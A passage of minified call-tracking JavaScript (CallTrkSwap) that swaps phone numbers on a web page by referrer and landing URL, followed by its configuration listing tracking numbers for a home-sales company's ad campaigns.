o=Dom.domTargets(t),s=!1,c=e,l=0;l<o.length;l++)r[o[l]]=null,Debug._isDebug&&Debug.foundTargets.push(o[l]);CallTrk.eachNamespace((function(e){var t=e.checkSessionSwap(r);s=s||t})),s&&CallTrkSwap.startSessionSwap({},t),CallTrk.eachNamespace((function(e){c=c||e.checkUnassignedSwaps(r)})),c&&(CallTrk.firstNamespace().getSecondScript(r,e),a&&n&&Poll.pollInit()),s&&c||CallTrkSwap.swapOccured()}CallTrk.firstNamespace().mutation_observer&&Dom.startObserving(),Polyfills.isEmptyObject(r)&&Dom.makePhoneSwapVisible()},CallTrkSwap.prototype.checkUnassignedSwaps=function(e){for(var t=this.getUnassignedSwaps(),r=this.assigns()||{},a=Object.keys(e),n=0;n<a.length;n++){var i=a[n];if(-1===t.indexOf(i)&&!(i in r))return!0}return!1},CallTrkSwap.checkFormsOrChat=function(){var e=!1,t=!1;CallTrk.eachNamespace((function(r){e=e||r.hasSessionTracker(),t=t||r.hasFormsOrChat()})),!e&&t&&CallTrk.firstNamespace().getSecondScript({},!0)},CallTrkSwap.prototype.checkSessionSwap=function(e){var t=this.getStoredSwaps(),r=!1;for(var a in t){var n=t[a];if(!e[a])if(null===e[a])e[a]=n,r=!0;else if(-1!==a.indexOf(",")){var i=a.split(","),o=decodeURIComponent(i[0]);null===e[o]&&(delete e[o],e[a]=n,r=!0)}}return r},CallTrkSwap.prototype.youTubeMatch=function(e){return"youtube_paid"===this.referrer_key&&e.includes("google_paid")},CallTrkSwap.prototype.hasReferrerMatch=function(e){if(this.youTubeMatch(e))return!0;if(e.includes(this.referrer_key))return!0;var t=!!this.referrer,r="direct"===this.referrer||""===this.referrer;if(t&&!r){var a=Urls.getReferrerDomain(this.referrer);return e.includes(a)}return!1},CallTrkSwap.matchingSourceTrackers=function(){var e=[];return CallTrk.eachNamespace((function(t){t.settings.is_bot||e.push.apply(e,t.matchingSourceTrackers())})),e},CallTrkSwap.prototype.matchingSourceTrackers=function(){for(var e=[],t=0;t<this.source_trackers.length;t++){var r=this.source_trackers[t]
;if("all"!==r.referrer_tracking_source)(-1!==r.referrer_tracking_source.indexOf("landing")&&-1!==this.landing.indexOf(r.landing_tracking_source)||this.hasReferrerMatch(r.referrer_keys))&&e.push(r);else e.push(r)}return e},CallTrkSwap.prototype.domlessSessionSwap=function(e,t){if(this.hasSessionTracker()&&e&&0!==e.length){for(var r={},a=0;a<e.length;a++)r[e[a]]=null;CallTrkSwap.swapCallback=t,this.getSecondScript(r,!1,!0)}else t({})},CallTrkSwap.prototype.hasSessionTracker=function(){return this.session_number_target_exists||this.session_exact_targets.length>0},CallTrkSwap.swapEntry=function(){var e=CallTrkSwap;e.startSwaps(),window.Squarespace&&window.Squarespace.onInitialize&&window.Squarespace.onInitialize(window.Y,(function(){e.startSwaps()}))},CallTrkSwap.startSwaps=function(){document.removeEventListener&&document.removeEventListener("visibilitychange",CallTrkSwap.swapEntry,!1),Dom.iframeAwareReady((function(){var e=CallTrkSwap;Debug.doneSwaps={},Debug.foundTargets=[],e.startSourceSwap(),e.checkSessionSwap(!0),e.checkFormsOrChat(),Dom.broadcastReady()}))},CallTrkSwap.prototype.buildURL=function(e,t){var r=this.endpoints[e];for(var a in t)r=r.replace("$"+a,t[a]);return this.force_https&&!r.match(/https:/)&&(r="https:"+r),Session.wpProxy()&&(r=Session.proxyPath(r)),r&&r.indexOf("app.calltrk")&&r.indexOf("form_capture")&&(r=r.replace("app.calltrk","trk.calltrk")),r},CallTrkSwap.prototype.getIntegrationData=function(e){var t=this.data_collection_config.cookies,r=this.data_collection_config.scripts;return IntegrationData.getInstanceIntegrationData(e,t,r)},CallTrkSwap.prototype.icapURL=function(){return this.buildURL("integration_retry",{multiswap_id:this.multiswap_id,multiswap_token:this.multiswap_token,version:"12",host:this.swap_session_host})},CallTrkSwap.prototype.swapSessionURL=function(){return this.buildURL("multiswap_session",{multiswap_id:this.multiswap_id,host:this.swap_session_host,version:"12",multiswap_token:this.multiswap_token})},CallTrkSwap.prototype.getReferrer=function(){if(CallTrkSwap._referrer)return CallTrkSwap._referrer;var e=Session.readCookie("calltrk_referrer");return e||(e=Urls.getCurrentReferrer()),CallTrkSwap._referrer=e,e},CallTrkSwap.prototype.getLanding=function(){if(CallTrkSwap._landing)return CallTrkSwap._landing;var e=Session.readCookie("calltrk_landing");return e||(e=Wrappers.documentURL()),CallTrkSwap._landing=e,e},CallTrkSwap.prototype.getSecondScript=function(e,t,r){if(!this.settings.is_bot){var a={cid:Urls.getURLParameter("cid"),uuid:Session.getSessionID(),ref:this.getCurrentReferrer(),landing:Wrappers.documentURL(),user_agent:navigator.userAgent,record_pageview:t&&!Dom.iframeConflict(this.id),domless:r,swaps:[],all_formats:!0};if(this.settings.page_metadata){var n=new PageMetadata;a.meta=n.toPayload()}Session.isMulti()||(a.ids=Session.namespaceIds());var i=IntegrationData.getIntegrationData();Object.assign(a,i);var o={};for(var s in e){var c=e[s]||"",l=c;"object"==typeof c&&(l=c.national_string),l||(o[s]=null),a.swaps.push(s+"="+l)}Object.keys(o).length&&this.mergeUnassignedSwaps(o),a.perf=Performance.networkPerfData(),Performance.reset();var p=this.swapSessionURL().replace(/\.js$/,".json");Helpers.postScript(p,a,(function(e){CallTrkSwap.parseSessionSwap(e)}))}},CallTrkSwap.parseSessionSwap=function(e){!0===e.domless?CallTrkSwap.swapCallback(e.a):!0===e.number_assignment&&(CallTrkSwap.mergeStoredSwaps(e.a),CallTrkSwap.mergeUnassignedSwaps(e.a),CallTrkSwap.startSessionSwap(e.r)),Dom.makePhoneSwapVisible(),!0===e.integration_retry&&IntegrationData.integrationRetry(e.integration_retries)},CallTrkSwap.prototype.getWidgetScripts=function(){var e=this,t=function(t){e.endpoints[t]&&-1===CallTrk.appendedScripts.indexOf(t)&&(Dom.getScript(e.endpoints[t],{},!0),CallTrk.appendedScripts.push(t))};Polyfills.documentReady((function(){e.endpoints.click_to_contact&&Dom.getScript(e.endpoints.click_to_contact,{},!0),e.endpoints.chat&&Dom.getScript(e.endpoints.chat,{},!0),e.endpoints.contact&&!e.endpoints.chat&&Dom.getScript(e.endpoints.contact,{},!0),e.endpoints.external_chats&&Dom.getScript(e.endpoints.external_chats,{},!0),t("custom_forms"),t("external_forms")}))},CallTrkSwap.firstNamespace=function(){return CallTrk.firstNamespace()},CallTrkSwap.generateUUID=function(){return Session.generateUUID()},CallTrkSwap.getSessionID=function(){return Session.getSessionID()},CallTrkSwap.readCookie=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return Session.readCookie.apply(Session,e)},CallTrkSwap.createCookie=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return Session.createCookie.apply(Session,e)},CallTrkSwap.eraseCookie=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return Session.eraseCookie.apply(Session,e)},CallTrkSwap.getFormCaptureCookie=function(){return Session.getFormCaptureCookie()},CallTrkSwap.getReferrerKey=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return Urls.getReferrerKey.apply(Urls,e)},CallTrkSwap.isMulti=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return Session.isMulti.apply(Session,e)},CallTrkSwap.stringTargets=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return ScanString.stringTargets.apply(ScanString,e)},CallTrkSwap.intlStringTargets=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return ScanString.intlStringTargets.apply(ScanString,e)},CallTrkSwap.whenPageVisible=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return Dom.whenPageVisible.apply(Dom,e)},CallTrkSwap.prototype.getCurrentReferrer=function(){return Urls.getCurrentReferrer()},CallTrkSwap.prototype.getHostnameAndPath=function(){return Urls.getHostnameAndPath()},CallTrkSwap.prototype.getURLParameter=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return Urls.getURLParameter.apply(Urls,e)},CallTrkSwap.prototype.getGoogleContentExperimentCookies=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return IntegrationData.getGoogleContentExperimentCookies.apply(IntegrationData,e)},CallTrkSwap.prototype.postWordpressCookies=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return Helpers.postWordpressCookies.apply(Helpers,e)},Object.defineProperty(CallTrkSwap,"_isDebug",{get:function(){return Debug._isDebug},set:function(e){Debug._isDebug=e},enumerable:!1,configurable:!0}),Object.defineProperty(CallTrkSwap,"foundTargets",{get:function(){return Debug.foundTargets},enumerable:!1,configurable:!0}),Object.defineProperty(CallTrkSwap,"doneSwaps",{get:function(){return Debug.doneSwaps},enumerable:!1,configurable:!0}),Object.defineProperty(CallTrkSwap,"swappedTrackers",{get:function(){return Debug.swappedTrackers},enumerable:!1,configurable:!0}),CallTrkSwap._log=[],CallTrkSwap._unassigns=[],CallTrkSwap.global=new Global(CallTrkSwap),CallTrkSwap}(),CallTrk=function(){function e(){}return e.pushNamespace=function(t,r){for(var a=e._namespaces,n=0;n<a.length;++n)if(a[n]===t)return;a.push(t),r&&(e._namespaceObjs[t]=r)},e.eachNamespace=function(t){for(var r=e._namespaces,a=0;a<r.length;++a){var n=r[a];t(e._namespaceObjs[n])}},e.prototype.findNamespace=function(t){for(var r=e._namespaces,a=0;a<r.length;++a){var n=r[a];if(t(e._namespaceObjs[n]))return n}return null},e.firstNamespace=function(){return e._namespaceObjs[e._namespaces[0]]},e.swap=function(e){Debug.doneSwaps={},Debug.foundTargets=[],e=e||document.body,CallTrkSwap.startSourceSwap(e),CallTrkSwap.checkSessionSwap(!1,e)},e.getSwapNumbers=function(t,r){Array.isArray(t)||(t=[t]);for(var a=e.knownSwapAssignments(),n=e._namespaces[0],i=e._namespaceObjs[n],o={},s=0;s<t.length;s++){var c=t[s];a[c]&&(o[c]=PhoneNumbers.defaultNumberFormat(a[c]),t.splice(s--,1))}return 0===t.length?r(o):i.domlessSessionSwap(t,(function(e){for(var t in e=e&&e[i.id]||{})o[t]=PhoneNumbers.defaultNumberFormat(e[t]);r(o)})),o},e.knownSwapAssignments=function(){var t={};e.eachNamespace((function(e){var r=e.getStoredSwaps();for(var a in r)t[a]=r[a]}));for(var r=CallTrkSwap.matchingSourceTrackers(),a=0;a<r.length;a++)for(var n=r[a],i=0;i<n.swap_targets.length;i++){var o=n.swap_targets[i];t[o]||(t[o]=n.number)}return t},e._namespaces=[],e._namespaceObjs={},e.appendedScripts=[],e}();Dom.injectCss(),Performance.networkPerfData(),Debug._isDebug=Debug._debugEnabled(),window.CallTrkSwap=window.CallTrkSwap||CallTrkSwap,window.CallTrk=window.CallTrk||CallTrk})();new CallTrkSwap({"id":467539409,"cookie_duration":180,"cross_subdomain":true,"session_poll_interval":60000.0,"session_polling":true,"session_observer":true,"access_key":"feb3f84c41de9b866fd1","form_capture_config":{"enabled":false,"url_scope":null,"urls":[],"source":null},"click_to_contact_config":null,"trump_landing_param":false,"trump_landing_page_param":null,"trump_sources":false,"mutation_observer":true,"is_bot":true,"force_https":true,"data_collection_config":{"cookies":{"GoogleAnalytics4___utmc":"__utmc","GoogleAnalytics4___utmb":"__utmb","GoogleAnalytics4__ga":"_ga","GoogleAnalytics4__ga_7P1LWXFGKT":"_ga_7P1LWXFGKT","GoogleAnalytics4___utmv":"__utmv","GoogleAnalytics4___utmx":"__utmx","GoogleAnalytics4___utmz":"__utmz","GoogleAnalytics4___utma":"__utma","ga":"_ga","utma":"__utma","utmb":"__utmb","utmc":"__utmc","utmv":"__utmv","utmx":"__utmx","utmz":"__utmz"},"scripts":{}},"callback_scripts":{},"source_trackers":[{"id":"TRK141ca8cf6dca4a4ea56873ebd6fcb708","referrer_tracking_source":"landing_url","landing_tracking_source":"https://www.bayshorehomesales.com/communities/GreenwoodEstates/?source=trackPPC","referrer_keys":["landing_url"],"swap_targets":["3178814113"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(317) 210-2199","national_string":"3172102199","international":"+1 317-210-2199","e164":"+13172102199","formats":{},"sms_enabled":false}},{"id":"TRK2da19fbd31e84a3093528eca4b7e33b6","referrer_tracking_source":"landing_url","landing_tracking_source":"https://www.bayshorehomesales.com/communities/GreenwoodFarmsIN/?source=trackPPC","referrer_keys":["landing_url"],"swap_targets":["3178814113"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(463) 583-1969","national_string":"4635831969","international":"+1 463-583-1969","e164":"+14635831969","formats":{},"sms_enabled":false}},{"id":"TRK5bf6087bc3e6454d87964d61374e06c4","referrer_tracking_source":"landing_params","landing_tracking_source":"/?source=trackPPC\u0026campaign=Remarketing","referrer_keys":["landing_params"],"swap_targets":["8888551818"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(866) 234-6369","national_string":"8662346369","international":"+1 866-234-6369","e164":"+18662346369","formats":{},"sms_enabled":false}},{"id":"TRKd54b94ef91494ef896291d1bb001888c","referrer_tracking_source":"landing_params","landing_tracking_source":"HolidaySouthWI","referrer_keys":["landing_params"],"swap_targets":["7153420409"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(715) 814-9230","national_string":"7158149230","international":"+1 715-814-9230","e164":"+17158149230","formats":{},"sms_enabled":false}},{"id":"TRK4504735f1473432e85784efe36dc306a","referrer_tracking_source":"landing_params","landing_tracking_source":"HolidayNorthWI","referrer_keys":["landing_params"],"swap_targets":["7153420409"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(715) 997-4076","national_string":"7159974076","international":"+1 715-997-4076","e164":"+17159974076","formats":{},"sms_enabled":false}},{"id":"TRK019b0396808977dbbe5296fb840ce82b","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["6163777777"],"advanced_swap_targets":{},"sms_enabled":true,"number":{"national":"(616) 953-3686","national_string":"6169533686","international":"+1 616-953-3686","e164":"+16169533686","formats":{},"sms_enabled":false}},{"id":"TRK019aa23446387987a3173f54e03dddc5","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["2486931800"],"advanced_swap_targets":{},"sms_enabled":true,"number":{"national":"(248) 845-1360","national_string":"2488451360","international":"+1 248-845-1360","e164":"+12488451360","formats":{},"sms_enabled":false}},{"id":"TRK019a78fcef6a77ba91e04515c52c57d4","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["7346621900"],"advanced_swap_targets":{},"sms_enabled":true,"number":{"national":"(734) 532-3917","national_string":"7345323917","international":"+1 734-532-3917","e164":"+17345323917","formats":{},"sms_enabled":false}},{"id":"TRKe58d6358ef3f491aac171da2aeb18255","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["2814490228"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(281) 715-0621","national_string":"2817150621","international":"+1 281-715-0621","e164":"+12817150621","formats":{},"sms_enabled":false}},{"id":"TRK700523192bce4782bb837a43518f72c9","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["5124443231"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(512) 402-5470","national_string":"5124025470","international":"+1 512-402-5470","e164":"+15124025470","formats":{},"sms_enabled":false}},{"id":"TRKd3d137fdb47646ed85b4931531e9f7c2","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["5187457776"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(518) 401-0984","national_string":"5184010984","international":"+1 518-401-0984","e164":"+15184010984","formats":{},"sms_enabled":false}},{"id":"TRKf39fa26030144cf38e7126c7342fe66b","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["7855395841"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(785) 268-2401","national_string":"7852682401","international":"+1 785-268-2401","e164":"+17852682401","formats":{},"sms_enabled":false}},{"id":"TRKa3aab2310d6240dc95d9c2fa4ae5659d","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["8015615181"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(801) 618-0952","national_string":"8016180952","international":"+1 801-618-0952","e164":"+18016180952","formats":{},"sms_enabled":false}},{"id":"TRK484a32a3a895421d8a4d3ae12b513a1f","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["8012952101"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(801) 618-0727","national_string":"8016180727","international":"+1 801-618-0727","e164":"+18016180727","formats":{},"sms_enabled":false}},{"id":"TRKca9dfee2a3c445d480a25c9dda45ede6","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["4073510336"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(407) 203-9774","national_string":"4072039774","international":"+1 407-203-9774","e164":"+14072039774","formats":{},"sms_enabled":false}},{"id":"TRKcabf033e73134f2fbdd6470b14b19b62","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["4072759494"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(407) 326-9716","national_string":"4073269716","international":"+1 407-326-9716","e164":"+14073269716","formats":{},"sms_enabled":false}},{"id":"TRK5cde407a3b834af8a536e01ba8e5b111","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["9567835008"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(956) 903-2339","national_string":"9569032339","international":"+1 956-903-2339","e164":"+19569032339","formats":{},"sms_enabled":false}},{"id":"TRK0db61bda19a04ba58602f1639283fde8","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["3167443703"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(316) 778-6571","national_string":"3167786571","international":"+1 316-778-6571","e164":"+13167786571","formats":{},"sms_enabled":false}},{"id":"TRK2e9d5935f98049c79c2120dfa5dbc149","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["7344950012"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(734) 221-3685","national_string":"7342213685","international":"+1 734-221-3685","e164":"+17342213685","formats":{},"sms_enabled":false}},{"id":"TRK5eb947608c3f481f8308658186aabf92","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["7167016730"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(716) 557-5385","national_string":"7165575385","international":"+1 716-557-5385","e164":"+17165575385","formats":{},"sms_enabled":false}},{"id":"TRK5024c9a81f10415abefd2a24eef7bd1d","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["3032882038"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(720) 572-1182","national_string":"7205721182","international":"+1 720-572-1182","e164":"+17205721182","formats":{},"sms_enabled":false}},{"id":"TRK962e5b626df6424eb5ae253f05b2e48d","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["8457334548"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(570) 832-2783","national_string":"5708322783","international":"+1 570-832-2783","e164":"+15708322783","formats":{},"sms_enabled":false}},{"id":"TRK611b359df7644e5eb8bc13f7040b41d7","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["9047711267"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(904) 299-8953","national_string":"9042998953","international":"+1 904-299-8953","e164":"+19042998953","formats":{},"sms_enabled":false}},{"id":"TRK85e7718797e449f39abc24bffc766c65","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["5208894766"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(520) 447-3851","national_string":"5204473851","international":"+1 520-447-3851","e164":"+15204473851","formats":{},"sms_enabled":false}},{"id":"TRK480c133ac60045d2872134778a141816","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["8012624848"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(801) 733-8424","national_string":"8017338424","international":"+1 801-733-8424","e164":"+18017338424","formats":{},"sms_enabled":false}},{"id":"TRK846c704797ee4c1ba93933de607bd5ba","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["9703560711"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(970) 591-5733","national_string":"9705915733","international":"+1 970-591-5733","e164":"+19705915733","formats":{},"sms_enabled":false}},{"id":"TRK5e78015f88ff41b89309ebeedc97f551","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["9046412800"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(904) 447-0538","national_string":"9044470538","international":"+1 904-447-0538","e164":"+19044470538","formats":{},"sms_enabled":false}},{"id":"TRK74394da8b6e24f51a5f1c2784d34e1e2","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["3034691991"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(303) 569-6547","national_string":"3035696547","international":"+1 303-569-6547","e164":"+13035696547","formats":{},"sms_enabled":false}},{"id":"TRK202ab21c1d8f4596ba6653be0e42bad3","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["9723161600"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(972) 846-8426","national_string":"9728468426","international":"+1 972-846-8426","e164":"+19728468426","formats":{},"sms_enabled":false}},{"id":"TRK22b47e6a4552498b8036b50dae79cd79","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["8015726333"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(801) 618-0545","national_string":"8016180545","international":"+1 801-618-0545","e164":"+18016180545","formats":{},"sms_enabled":false}},{"id":"TRK07f4724295e9446987f02ebb0e6c102f","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["8639561502"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(863) 624-3815","national_string":"8636243815","international":"+1 863-624-3815","e164":"+18636243815","formats":{},"sms_enabled":false}},{"id":"TRK9362cee5c52744deb7befc35d83fafcb","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["9047773440"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(904) 447-0541","national_string":"9044470541","international":"+1 904-447-0541","e164":"+19044470541","formats":{},"sms_enabled":false}},{"id":"TRK4870db6785de4a4f99e1486c4dbd1a62","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["3076825215"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(307) 228-9179","national_string":"3072289179","international":"+1 307-228-9179","e164":"+13072289179","formats":{},"sms_enabled":false}},{"id":"TRK004a790fae9a419bbfd4d59822792f3e","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["7857492200"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(785) 503-3695","national_string":"7855033695","international":"+1 785-503-3695","e164":"+17855033695","formats":{},"sms_enabled":false}},{"id":"TRK2dc3712571b64a01b065c9d31ecb0f23","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["3165225045"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(316) 778-6737","national_string":"3167786737","international":"+1 316-778-6737","e164":"+13167786737","formats":{},"sms_enabled":false}},{"id":"TRK80730d03e0e54db8943e2f86fe71ce5c","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["8017826519"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(801) 516-0998","national_string":"8015160998","international":"+1 801-516-0998","e164":"+18015160998","formats":{},"sms_enabled":false}},{"id":"TRKb6ca14ec0f414ab292e03d3176965c6d","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["5187457776"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(518) 223-8927","national_string":"5182238927","international":"+1 518-223-8927","e164":"+15182238927","formats":{},"sms_enabled":false}},{"id":"TRK6f6002b095714255bac60212dd3652a4","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["3034224748"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(720) 572-1186","national_string":"7205721186","international":"+1 720-572-1186","e164":"+17205721186","formats":{},"sms_enabled":false}},{"id":"TRK6e0b0b66e3764b02957a42cc3636adc7","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["3165225045"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(316) 778-6429","national_string":"3167786429","international":"+1 316-778-6429","e164":"+13167786429","formats":{},"sms_enabled":false}},{"id":"TRK0565f15181c6483689048b882880a324","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["9722638360"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(972) 419-8643","national_string":"9724198643","international":"+1 972-419-8643","e164":"+19724198643","formats":{},"sms_enabled":false}},{"id":"TRK97dbc60a0aca49a0b62a98440c90cbf7","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["9702262197"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(970) 591-5726","national_string":"9705915726","international":"+1 970-591-5726","e164":"+19705915726","formats":{},"sms_enabled":false}},{"id":"TRKd9efa92f35da4a02a9649c0faeb53cb6","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["7853312468"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(785) 503-3240","national_string":"7855033240","international":"+1 785-503-3240","e164":"+17855033240","formats":{},"sms_enabled":false}},{"id":"TRKa405dc2016314b79ab21a2049cc6e6e6","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["3072656229"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(307) 224-7384","national_string":"3072247384","international":"+1 307-224-7384","e164":"+13072247384","formats":{},"sms_enabled":false}},{"id":"TRKb3df57e0f4b4487090515c80fd89a5b9","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["3076825215"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(307) 228-9126","national_string":"3072289126","international":"+1 307-228-9126","e164":"+13072289126","formats":{},"sms_enabled":false}},{"id":"TRK6dcc3392da924d758c65e8e18ebaa9a9","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["8458564545"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(570) 491-1657","national_string":"5704911657","international":"+1 570-491-1657","e164":"+15704911657","formats":{},"sms_enabled":false}},{"id":"TRK030844c5051e4c8b84fa38a0224b13ef","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["9567971851"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(956) 277-9542","national_string":"9562779542","international":"+1 956-277-9542","e164":"+19562779542","formats":{},"sms_enabled":false}},{"id":"TRK9f4a04ade98543518cd60f1a45544ed3","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["8017733430"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(801) 823-6267","national_string":"8018236267","international":"+1 801-823-6267","e164":"+18018236267","formats":{},"sms_enabled":false}},{"id":"TRK1cc3afd6d8c246b497ab4f8cd6d940ae","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["3036825882"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(303) 569-8066","national_string":"3035698066","international":"+1 303-569-8066","e164":"+13035698066","formats":{},"sms_enabled":false}},{"id":"TRK1fc336dcccbb4608997ab70c2b8774d6","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["9702030514"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(970) 528-4919","national_string":"9705284919","international":"+1 970-528-4919","e164":"+19705284919","formats":{},"sms_enabled":false}},{"id":"TRK39d52be253f2488db361f339bc4df482","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["3156526844"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(315) 937-1538","national_string":"3159371538","international":"+1 315-937-1538","e164":"+13159371538","formats":{},"sms_enabled":false}},{"id":"TRKec36532293f84a518feee08fe1e648bb","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["9047711267"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(904) 447-0537","national_string":"9044470537","international":"+1 